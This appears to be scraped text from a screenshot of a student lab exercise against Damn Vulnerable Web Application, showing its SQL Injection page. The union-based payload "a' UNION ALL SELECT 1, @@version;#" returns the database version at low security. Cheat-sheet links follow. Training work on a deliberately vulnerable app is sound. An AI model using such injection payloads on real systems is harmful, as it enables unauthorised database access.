 http://172.30.0.13/DVWA/vulnerabilities/sqli/
Damn Vulnerable Web App...
Performing a Web Site and Database Attack by Exploiting Identified Vulnerabilities
1.vWorkstation
2021-07-15 23:01:14
Nalongsone Danddank
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: a' UNION ALL SELECT 1, @@version;#
First name: 1
Surname: 5.5.53-0+deb7u1
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.8
9:01 PM
7/15/2021
1